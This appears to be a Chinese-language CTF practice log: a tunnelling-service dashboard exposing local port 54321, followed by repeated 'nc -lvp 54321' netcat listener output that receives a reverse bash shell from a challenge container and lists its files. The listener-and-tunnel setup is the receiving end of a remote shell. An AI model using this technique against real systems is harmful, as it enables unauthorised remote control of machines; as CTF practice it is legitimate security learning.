 内网穿透
1/2个
映射数
0/0M
带宽加速
1.00G
剩余流量
自定义映射
我的应用 TCP
38008
详细信息
访问地址
797x5l1215.imdo.co:38008
内网主机
127.0.0.1:54321
升级带宽
1M
诊断信息
连接失败
查看详细诊断
域名
797x5l1215.imdo.co
域名指向IP
域名解析成功
映射IP地址
映射连接成功
内网服务
127.0.0.1:54321
请检查内网主机IP和端口
C:\Users\86152>nc  -lvp 54321
listening on [any] 54321 ...
connect to [127.0.0.1] from XZZ [127.0.0.1] 51023
C:\Users\86152>nc  -lvp 54321
listening on [any] 54321 ...
connect to [127.0.0.1] from XZZ [127.0.0.1] 51048
bash: cannot set terminal process group (15): Inappropriate
bash: no job control in this shell
ctf@7fe6fff75a884ae5:/app$
C:\Users\86152>nc  -lvp 54321
listening on [any] 54321 ...
connect to [127.0.0.1] from XZZ [127.0.0.1] 51138
C:\Users\86152>nc  -lvp 54321
listening on [any] 54321 ...
connect to [127.0.0.1] from XZZ [127.0.0.1] 51149
bash: cannot set terminal process group (31): Inappropriate
bash: no job control in this shell
ctf@7fe6fff75a884ae5:/app$ ls
ls
main.py
uploads
ctf@7fe6fff75a884ae5:/app$
网络配置好